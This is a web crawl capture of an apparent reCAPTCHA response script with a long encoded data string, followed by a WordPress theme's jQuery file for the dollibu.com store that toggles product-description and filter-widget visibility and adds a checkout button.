/[base64]/ChzATw5MFKsKlwqU8wrVmBlfCvMKXwq03wpTDugvCrlRURW/[base64]/[base64]/DlsOXw4IrZMKBCUfCjQMvwp3DjMKLWjkIdsOsRsKbcTHCsMOWJgJCwoojFsKnR8KSFmxXKcObw4PDtGNRwoN6wr/CokLDoh3CgyNVY1rCvMKXwozCusKVbl7CqMO2SSkBHWAtwo/Ci8KwRsOxOzTCqMOcGhQbZyodw74ucMKVwq3ChMOdwoV+WMO9PDNMwpnCmRZedcKvwpzCrVY6ET9iw6rDn8O/E8OxwrDCkw51FsKARA/[base64]/wr7DgjTDr20Tw4U9IcO7AMO/w6bDogvDgx/DuBjDhxJwWFADwq9EwqjCmxhvQ8OpKMOSw6pNZz4GwpszTVLDoQfDusORw6vDr8KSw7AJwoxXw5tQc8OlwoUowqrDgsK6w50cw5XDpcKXXsKkSMOfG8O2Hm84wr47w7ZjMcOxwr4uQC/DksK9MMK8TCTCpcKzwrjDpiHCg8K2w5c1wrobwoMMw5zCkXYzOMKGLHdWXMOjw55oQkUOw4LDmkzCghVJw5TDomXDi1fCphBTw7o1wobDvWBLEUfDkCnCvcOrw7Z9w58yHMK4w6TDu37Ds8O9w5hew7DDs8Oew77CviPDusKwwrs8bMOyYA/[base64]/[base64]/[base64]/CiAzCmcOVw74lwqlbF8O6CUh4w5nCosO2cXJ1XxvCp8KtEVHDn0ZiY8OeOMOeZloIw5nDicOZwqzCuTw4UMKjw63CmMKew4k0w75Sw6ZZwp/DhcOhSsOCBcKyw4wOwrNvGsKTdDUow7jDqWBDw7bDtG8Fwr3Cmw3CmF85wq3Ds8Kgwpp/AQHDgsOPwpkhP8OiS8KFw6FUGcObM006QHLDpMOMA8OeIcOuEANFD8O6M8KfHHtnPCbDk8Okw4VQS8OETl8zEW9zw6nCocOjcDrDpXTDswnDgXjCpcKJw5BpNsOfwp3DiD/CkcONEBHCuXxHSjRPFcK/UMK6ByHCuiwFw604VhXDqcKfwojCjcKyMS1Zw4LDm1xkdQXCnsK8wojDtMOMw6rDlsKrw5zCgsOiwoNxMGTCkcOMaCYII8OKw7Ysw5vDn8OJw4zDrWLDmsKCwpHDoMKZwr0oOcKzFy3CjMKZQsKHa8Ogw57Dhw1jwolcwr0QdsKVVDPDrcKKwr/DonnDr8KOwrXCvMOVEhgNw7XCrcK2wrXDkmYFw71cacKDw5EsJMOmwrl6wr1Fc2FHcXzDiz9xSHFgw4FcwpvDlsKuw5rDmC5DwrtvwrwPGmItwqrDvMKuR8KVccKUbMKIUkIWwpZSw47DnX/DtRzCqGccGcKDwoZVDsOBwrZWwpDDnwvDhEEYwqjDvcK3w4rCqsO6HMONwqrDosKvwqlUT8KybQ9Yw6bCu8Oowr/CtFsIXzkPWMKdOm7CkcKrYzzDj8Kaw6HDo8O4w6TCo8OVVcOSw5/Do8KgRcK0XMKEwokiUV/DumlcT8KQw4zDicKYdcOvd8OYw6UUIELCgxbDsBRKZFAsaDkuD1Uow7ICwqYVw7zCr8K1BMOEw7PDuXVEJlk/d8KWdSDDg8Ktw4/DsMK+UVvCucOxCFrDkMKBDFrDnSRMwqbClm56wpbDkCxNBk3Dn8OmSHwBLQ1AwpTDtmpeCgswwowSa8KCwrIjbcKBwr0Gw6kgVsOpwrbDm0FGw4TDujDDmcO3fnbCvcKcWsOPHMKFwp7DssOXM0Qaw7TDuCZNAcKHwpABRwHDrTVYw5gLJz9/wr7Csnt5wrLDgMOGYsKTwovCqhHDiWsLw5/[base64]/ChFNBdgtjwp7Cm2HCosO8czLCnsK/[base64]/[base64]/[base64]/[base64]/[base64]/DksKhwqDCmEIkw6/CnEhIMsKATCzDj8Ktw6LDvsOjdzBgEcORKXrCtQsQw4PCkcK9EsORw5PDpALCugvCvnbDnB/ClsOzw77DvsO/w4EswqPDrEjDicK8Jg9Iw6ccwqnDh8Oww6fCpcOUwpAiwrPDtsKgD27CgXnCiXFkDcOvfsO/HERSNQnDs3Elw7sXworDlhU8w5Bpwog4KkzCrcK3w4HDiMKTaMOALMKJaE/Dow3CukHCgMKpMGrCocKUVRNewoPCm0TDkcK3woHDrBzCl2YFwpFFV8OEMQoMwpQCYAHCuMOlwrxQw5ZpITbDp0Y7wokMwrfCtzbDnMKvwoVbARjCtGXCp8O8U8Kqw7JTwrpGKcK8wqbCnG7Dj0fDt8OzZMObQVnDowZ4PMKIZAY0w7DDqcOkWg/CrsKJw4VDHxzCsMKFwqPDtcOEwpgPOVLCr1TCgMOwJGJVSsOHDMKjw6/[base64]/Dn8O9w7HCuSjDggrDn8KFw58tAsOMHsOrw5FvX3DCokorcsO1wrUqwqHDtEvDihLDpcOww4DDt1LCjcO4w7LDrcK3FmAQIMKrwq/CmMObYWHDnn3CmcKWQnTCs8KmdcOHwrjDiFvDsMO0w6LCnwhmw5gjw6TCicKiwpnCs2hzUALDkETDj8KzOMKsFFNeAiYfXsKVwot/wpXCp3kPw6tzwrgcLhogw5JzECPCnj/DgkVGw6pdw5jCncO4SMKHXFkpwobCjsKRG1h7wqYKw6l1Zh/DvsOYw5kcG8O4wp3CkhddNMOewpPDu0gNwqRHI8O6c33CpHPCm8Opw7hTw7bCr8KhwoXCvMKybS7Ds8KTwrg3HsOsw6XDolEiwrUXLDkCwpBBw7fDgsO9YS48w6hTw7fDmcKqNsKOw41Mw4YsH8OJwoEjwpjCkhhdPUdawpw8woXDs8K3wrbCk254wrR/wprDp03Dk8O2wpwaVMO5EyPCuEIJcGrDo8OWI8Oxw5RvQTfChAAPCsOzw77CvcKnw7bCqsKDwobCj8OyMjDCp8KOccOiw7LChwRJPsOfw57CrcKIwqbCvmDCjsOqF3cBTcOuLsKJWgpteMOFBA/CksKkFS8aw4AdYGklwpjCi8Oqw6bDscOqbRptwptWwpwTw5vDly8AwpIuwqjCv8OZZsO1w4nChnLCmsKwMzcIesKFw7/Cg2YESSfDgnPDkXRXwpnDtsK0SDXCrTYeDcOywqDDnGnDv8KFwoVfwo9eJhU2CSMNwo/Dn8OUwqtnRz/[base64]/[base64]/w5zDisOMw6jCgMOKw5XDqgYUwq3CjcOdw5cmC8K7w5Zew5LDrFvCksK9wozCrGY/w6pzwoLCshTCrcKhwqVhW8ORwr3DtsOBUA/CkS93wo/CpTVHXsOowq81Xm/[base64]/DvsKkwpEGJH3DoMOmwoceSC1xw4QKwo9fIcKOLQbCn8OTwqPCvxw9LsOuwqA8wrYxUcK9B8OCwp5IHjkZNsOswprDpnfCiQAdw5BPw5zCtsOBw60kSWHChkdKwpIswofDu8KFSmYxw67Cqm0AWwkkw5nCncKyecOUwpXDq8O2w6zCrMKowoohw4ZlGVokUMOSw7/[base64]/[base64]/CvMKhV0FYwoQfw7HCm24gXsO7fsK8fcOMSMOuwpvDtFPDqsOtwqLDgmoQO8KPFMOgB0/DhBpXS8K/[base64]/CuiPDi0o7w6oTwqfCln4ewrDClMK4wo/DrU3Dg1rDuT3ClGErw7DDmGABLMOpc2jDicKuIMKvw67ClxoHVcK8FGvCiUTClTAWw45Gw6LCgj/Cg3vCrGfCjG0iacOqIMOYOsOYXSHDh8OJwqprw6DDv8Olwp/[base64]/[base64]/DumTCicK/wp/[base64]/DmywRV1RIIh1mw61Iwrwxw70seMKwwohBwpYJwoPClMOzN8KCUTVNHjjDrsOvwpQOAsKuw78LH8OpwpV1K8OjDsO3VcO/[base64]/TsKhRcO+Dg1Jw7VFw69xwr1Uw7NDwpI3wqrCq8ORCMOkGsKAwrxkRcK+ecKkwrV5wofCvMORw5bDt2vDvMK6a1YybMK4wrvCgcOCEcOwwr/CjAMEw5sWw4oXwpjCoTfDgMOJd8OvScK/fcOIM8OLCMKmwqPCrHXDscKqw4zCpnrClUjCujrCgwXDoMOFwqhyDMO4P8KdPMKkw6lDw7tfwrkgw5stw7YMwp8QXUUfBMKSwoUCw7zCrgwwOXQAw6HDu2ctw7Rlw78Qwr/DiMOZw7XClzd2w4sIBsKAP8O2R8KRYMK9F3LCjgxnRzpcwoLCisOiZcO+Bk3Di8KMZcOiw65TwrfCo3nDhcOJwpLCtB/[base64]/[base64]/fMKuw7U/w7wYWyR4dcKYwrQBwpbCn1kSbCzDrSBZwoHDh8OAw7I7wqnCiwA0XcK3FcKBUU91wq9ww5LClsOlYcOnw5cKw6QuJMKlw5EZHgw9IMOZJMOLwrHCtsOhKMO5H3nDilQiKwUjA1h/[base64]/CpHJbwrzDtMO/RXnChx/CjEvCgDvCiMO0QMKUw6UlBsKlZMOqw7MXYsKMwp5/WcKCw4hkTCbCjcKqKsOnwo4LwoUaEcOnwqvDpcOjw4bCm8OAV0ZDdHgewqcOCgrCo0FKwpvChj4sK3zDhcO5QgkJeirDl8OMw5pBw4zDsEnDmijDhD7CoMOFY2YhBA8kKkcwNsO6w49nHVE7dMO+M8OdG8Oowohgc3NnRg9/w4TCscO4fw4jEiLCkcK1w44Gwq7DuCdJw7whekM8TcKMwqYXLMKXIjpRwpzDgcOAw7AYw5xaw5VwP8K1w7jCnsOaP8KsVW9Twr/Ch8OZw4zCumXCggXDh8KuZcOVEFkBw5fCm8KxwpcuMllFwqjDqnnCt8O0ScKDwplISzjChD3CqkRmw51uPA48w5dbw6nDlcKjMVLCqUTCqcOJRDPCoi3CvsO4w7d0w5LDuMOAMz/DsmkXbSzDgcOhw6TDp8OUwr4AC8OGPsOOwqQiWWsCd8OCw4EAw4QMTmEAWhwvUcOAw44wWQdSfFrCpsK5GsODwovDiWbDvsKiGyHCtw3Dk1BzcMKyw5E3w5/DvMKAwoZcwr1iw64dSDodBTg+DA7DrcKgaMKVBR0aC8KnwpAdT8KuwoFYb8OTGBgUw5Z4NcKbw5TCrMOxaUxJw5A+wrDCiz/Cr8Ozw7E7HGPCmsKlwr3Dtg9yCsOOwp3DnEzClsKzw48GwpNYBHfDu8Kgw5rCsiPCgMKhSsKGCTNrw7DDtwYSfSw/[base64]/DvsKLw5ZdKSbCmEI2wo9Fw58dA8OGwpzDvSsUS8Kaw7pswpTCjhjClcKASsOmWcOoXgzDtxHDv8OfwqnDikkmXcOgwp/[base64]/[base64]/wr/Ct8OWacO3w4jDlsKIY8KGwrTCixwLecK+wpQzwrZuQinDkjjCp8KBwobClMKowpHCoEhew5zCoFF3wr4vAF1DRsKSX8OOEsO4woPCgsKLwrHCnMKLHh8tw7BDOsO8wqnCvykPZsOYa8ORdsOQwq/CpcOGw5vDoWUHacKzPsKkW2wfwqnCu8OzKMKnecKqeGoZw4vCpy81FTE/wqzCgCvDqMKzw6zDonzCocOCCxPCjMKGGMKQwoHCt3pjbMOnA8O3YsKjOsOqw73DmnvCp8KLOFkLwqJxJ8OBEksxL8KfCcO5w4fDicK7w5HCnsOEFcKwZhZ5w4DCvcKKw5BAwqDDp2bDl8K7w4bCsXHCkEnDs3gWwqLCgU9TwoHCjzPDm25AwpTDtHPDisORVl/Cs8KnwqlobcK8Bm45MsKmw7Izw4vDuMOuwpvDiztcacOEw53Dm8KOwpN6wqE3Z8K1cW7DjGLDlMKswr3Cr8KSwrN2wp7Di2DCuAfCqMKuw5VlX3dZdV/CkHbCrSvClMKKwrnDucOeBsOcTsOswrIIHMKlwoFGw4tbwr9BwrhXCMO8w4DCqQbCmsKcZFgZJcKDwpLDkQVowrBSZsKcGsOYXzPCrnpPC1LCtTREw7kUYcKVO8KNw6bDki3Cmz7DosO/dMO0wqjCoGHCtUnCoGbCjw9pGsKxwrDChBslwr5Kw6LCmF9RA3UHOwMPwqfDtjnDhMOSUzDCosOcbEd9wrF4woUtwoc6wr/DhGo7w4TCnzfCpcOpJ33CgiATwrjCqzYnCXfCoTooQ8O2an7CvGcrw7LDlsKuwplZRX/CjnkNPsKwScOMwrHDh07CiAXDlsO6eMODw5LDn8OLw5tiFyvDrMKgWMKRw6ZcNsOhw6w7wqjCp8KFNMKNw7VNw7c3S8KIdVLCh8Oqwo9rw7jCv8KowrPDu8O9CFHDn8KJJRPCpHDCrETCrMKLw64hfMOcC1V/FlR9E15uw4bCmRlbw7fDjmLCtMKgwo0twonDqU4SejTCoh5mS2PDlW8tw4RdWhHDv8Opw6jClyoHwrdWw4DDpMKQw53CsnzCr8OQwpkAwrnCo8O8WcKaNjk4w44tPcKRe8KZYiZFVsKQwoHCqUfDmA0Jw7htDsKVw7bCn8Odw75jQMOCw7/CuHHCm1kFW1o5w6ByDXzCjMKww7FIEQdGZXsEwptVw60dDMKuLwdgwrsiw6FABiPDusK7wrdXw7bDuBtMWsOtRldBTMK9worDjcOgI8OCAMO9WsO8w4UUECp9wo9JA17CkhfCjsKCw6Ehwr0Cwqs/fXXCqcK8fDQWwrzDocKxwooDwobDicOGw7dCKQAlwoYxw53CqsKdc8OPwq1ofMKPw6BXBcOww4sOGgXCn1nCh3nCgMOWd8OVw7/[base64]/CoSVvw6TCnAg/KsO/PsORwovCn3wiwrXDp0XDs2rCiVLDtkrCkx3DrcK0w4Yyd8KUfnnDmXLCkcOYQsOPfFjDpmLCgkbDsH/[base64]/CgyfDoMOGwr4fJsOxJHMPI8OOGlXDiHEjUcOhF8KrwrFDHcOywprClDUEDH85w68FwpbDq8OXwr3CscKaaBhEbsKBw7kpwq/CpllpUsKGwpnCk8OfIylGOMO8w4JWwq/Cu8K/CUrClGzCm8KWw4RUw6rCmMKsA8KOMx3Cq8OmJE7CmcOowofCusKUwpFDw5rCm8K3VcKtU8KyZHrDg8KPKsKwwpovXF0dw7XDmsO2f3gFDsKGw7kWwqrDvMOBLsOGw7sFw6cieWxpw7EKwqN6Nm9Gw54Kw43ChsKOwrTDlsK/KGTCuUDDpcO8wo4DwrdlwppOw48Zw79cw6vDvcOiRsK6bcOwUl0nwpHCnsK8w7nCqsK5wo93w4DCucKiT2YxPMKwesOcJ0Rbw5HDocO3JMOydw4Wwq/Ci2/CszlcL8OzXRVFw4PCiMKdw6rCnEJTwrBawpbDulDDmhHDq8OMw53CoEdvEcKmwrbCi1fChT00w7smwpLDn8O5LXtuw4Uiw7bDkcOCw7lgOG3Dq8OtE8OpDcKxLnk8b3ILXMOrw7YGLCPChsKuT8KvNsK3wqTCpsOrwq1/E8KRCMKXJTERfsKjcsOHPcK6w7dMCsOkwqTDosOgdF7Do2TDgcKVPMKKwooiw4jDl8OBw6XCv8K/AGDDuMO+BHDDncKzwoTCisKYS1HCmMKxbcKNwrEyw6DCscKPTgXCilBUQsKbwrnCjgDCgWBhd1LDncOIAVHCv2LCh8OPJDN4PD/DtQDCucK6egrDlQbDr8OqTsOrwoMSw5zDlMKPwr8hw5TCsj9Pw7HDoRTCuiXCpMO2w5EdLzPCr8KKwobCsj/DlMO8AMOBw5NLKcO4NUDCmsKowonDqQbDv15nwoNDTmgaRkAgwpk0wofCtid2BsK4w4pWWsKQw4nCjsOMwpTDsi5Owotuw48Rw7EoYDnDgic6McKqwo7DpAHDgj1BK0fCm8OVP8Osw6PDmVPCgHZ0w4I/wr3CtnPDtA/Cs8OnEsK6wr4uLljCscOgFsKbTsKxWMOAcMOYCcKjw4/[base64]/DujDDp8OuOMOIw59ywrLDhkFmwpvDs8OTwodkOcKLS8K9wpEww4jDqcKyWsO+KBFdw6wDwpXDhMOJAMOxw4TCosKsw5XDmFUOI8OCwplCbjs2w7/CsxXDsCPCr8K3CG7CkQzCqMKMFh1BeRMhf8Kfw6x+wohDAQ/DtFFvw5HCrQVAwrTCmCTDrsOIYi9CwocMT3chw5l9acKJL8OHw69uUcO2MQzCin1MGQ7Dj8OLL8KzZG4OaCTDh8OfcWTCsWXCqVnDumgvwprDvcO1dsOQw73DhcOJw4/DuEQsw7PCsjTCrzLCvV57w54+wq/Dh8KGwp3DncO9TsKYwqvDtcODwrTDj1xYWErCkMKdcMKWwrFgYGY6w7xNDkHCusOow7PCnMO0GEPChCTCgzPCkMOuwo9bfj/DhsOjw4p1w6XCnGh3JsKNw5U0HkDDiSMQw6zCn8OdE8KSF8KQw4UcaMO9w7HDr8OJw51oacKKw6PDkR5WdMKHwqHDiXTCscKmbFBeU8OOKsK7w7V1PcKIwoMNVHoyw5AywoY5w4fClCXDqcK/HGckw48zw4EPw4Ixw5ZVJMKIfcKlbcO5wqg/w5gTwoHDv31SwrNww6rCnA3CjQApfzlZw6VOHsKKwpbCusOJwozDjsK1w6slwqRWw5M0w6kdw5HCgnjDh8KNDMK8X19ZWcKWw5l/[base64]/CrRdrw6QtPUkuwrtPaUfChCXCmcOMLn0LaMKKIcOSwpsaworChMKzXExGw4TCpHBGwo1SHMO3KzAib1UUV8KBwpjDgsO9wpzDicO/[base64]/[base64]/[base64]/[base64]/ChsKIwpQTa8OnwqTCrsOxBxfDoTfDng7DpgAuWEfDn8OFwqVZDHHDnnNbD1A4wqN7w6zCt0Ih\x22],null,[\x22conf\x22,null,\x226LdtvskZAAAAAOmJjGXuq8B3ZsBTnhWpzUTHXhVf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://dollibu.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cd0aAO/5ZBNevCzbYZXFMAMzCYy9T/rC1aOiKM+OuVc\\u003d\x22,0,0,null,1,1769398080211,0,0,[28],null,[243,35,240,147,47],\x22RC-RhOzxm1krI8gjA\x22,null,null,null,null,null,\x220dAFcWeA75mkxz-YA7a73MaUv-SRa6u4tVfv-iZ29oAGEslzzOTXiyvTYHoRJmuoV_tMZE2tWZwUOomtsQIeMkAVgOv2bybDIX1w\x22,1769480880294]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dollibu.com/wp-content/themes/stockholm-child/custom-js.js?ver=1.1.3
body_size: 2534
content:
jQuery(document).ready(function(){
	jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
	var size = jQuery('#tab-description').css('font-size');
	jQuery('#tab-description').css('font-size', 0);
	jQuery('#tab-description').children().css('font-size', size);

	jQuery(document).on('click', '.show_more_btn', function(){
		if(jQuery(this).text('Show more')){
			jQuery(this).html('Show less');
			jQuery(this).removeClass('show_more_btn');
			jQuery(this).addClass('show_less_btn');
			jQuery(this).hide();
			jQuery('#tab-description').after('<button class="show_less_btn"> Show less  </button>')
		}
		

		jQuery('#tab-description').css('font-size', '14px');
	});

	jQuery(document).on('click', '.show_less_btn', function(){
		if(jQuery(this).text('Show less')){
			jQuery(this).html('Show more');
			jQuery(this).removeClass('show_less_btn');
			jQuery(this).addClass('show_more_btn');
			jQuery(this).hide();
			jQuery('#tab-description ul').after('<button class="show_more_btn"> Show more  </button>');
			
			jQuery('#tab-description').css('font-size', 0);
			
		}
		
	});

	jQuery(".shopping_cart_outer").hover(function(){
		
		jQuery('.total').remove();
		if (jQuery('.checkout-btn').length == 0) {
			jQuery('.view-cart').after('<a href="https://dollibu.com/checkout"><button class="checkout-btn">Proceed to checkout</button></a>');
		}

	});

	jQuery(document).on('click', '.berocket_aapf_widget-title_div', function(e){
		if(jQuery(window).width() <= 768){
			e.preventDefault();
			var current_parent  = jQuery(this).closest(".berocket_single_filter_widget");
			if(current_parent.parents('.mobile-filter-dollibu').siblings().find('berocket_aapf_widget_show').hasClass('show_button')){
				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
			}else{
				
				jQuery(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');
			}
			if(jQuery(this).closest(".berocket_single_filter_widget").hasClass('berocket_single_filter_visible')){

				jQuery(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				current_parent.find(".berocket_aapf_widget_show").removeClass('hide_button').addClass('show_button');

				jQuery(".berocket_aapf_widget").hide();
				current_parent.find(".berocket_aapf_widget").show();

			} else {
				jQuery(this).closest(".berocket_aapf_widget_show").removeClass('show_button').addClass('hide_button');
				jQuery(".berocket_aapf_widget").hide();
			}
		}
	});

});


